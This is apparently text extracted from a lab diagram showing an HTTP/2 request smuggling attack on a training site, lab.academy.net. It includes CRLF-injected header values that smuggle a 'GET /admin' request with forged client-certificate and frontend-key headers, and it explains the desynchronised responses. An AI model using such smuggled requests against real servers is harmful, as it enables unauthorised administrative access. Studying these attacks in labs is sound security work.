 Smuggle Request for Admin Control Panel
burp
HTTP/2
frontend (HTTP/2)
HTTP/1.1
backend (HTTP/1.1)
method: GET
path: /
authority: lab.academy.net
foo: bar\r\n
\r\n
GET /admin HTTP/1.1\r\n
Host: lab.academy.net
X-SSL-VERIFIED: 1\r\n
X-SSL-CLIENT-CN:
administrator\r\n
X-FRONTEND-KEY:
9288126963616122\r\n
\r\n
: baz
method: GET
path: /
authority: lab.academy.net
foo: bar\r\n
\r\n
GET /admin HTTP/1.1\r\n
Host: lab.academy.net
X-SSL-VERIFIED: 1\r\n
X-SSL-CLIENT-CN:
administrator\r\n
X-FRONTEND-KEY:
9288126963616122\r\n
\r\n
:baz
append internal
headers
method: GET
path: /
authority: lab.academy.net
foo: bar\r\n
\r\n
GET /admin HTTP/1.1\r\n
Host: lab.academy.net
X-SSL-VERIFIED: 1\r\n
X-SSL-CLIENT-CN:
administrator\r\n
X-FRONTEND-KEY:
9288126963616122\r\n
\r\n
: baz
X-SSL-VERIFIED: 0
X-SSL-CLIENT-CN: null
X-FRONTEND-KEY:
8886199580345470
rewrite to
HTTP/1.1
GET / HTTP/1.1
Host: lab.academy.net
foo: bar
GET /admin HTTP/1.1\r\n
Host: lab.academy.net
X-SSL-VERIFIED: 1\r\n
X-SSL-CLIENT-CN:
administrator\r\n
X-FRONTEND-KEY:
9288126963616122
: baz
X-SSL-VERIFIED: 0
X-SSL-CLIENT-CN: null
X-FRONTEND-KEY:
8886199580345470
GET / HTTP/1.1
Host: lab.academy.net
foo: bar
GET /admin HTTP/1.1\r\n
Host: lab.academy.net
X-SSL-VERIFIED: 1\r\n
X-SSL-CLIENT-CN:
administrator\r\n
X-FRONTEND-KEY:
9288126963616122
: baz
X-SSL-VERIFIED: 0
X-SSL-CLIENT-CN: null
X-FRONTEND-KEY:
8886199580345470
resp1 to req #1 for / with 8649 bytes of content from the frontpage
resp1 to req #1 for / with 8649 bytes of content from the frontpage
resp2 to req #2 for smuggled /admin
content from resp2 is not read by frontend as it reads upto Content-
Length from resp1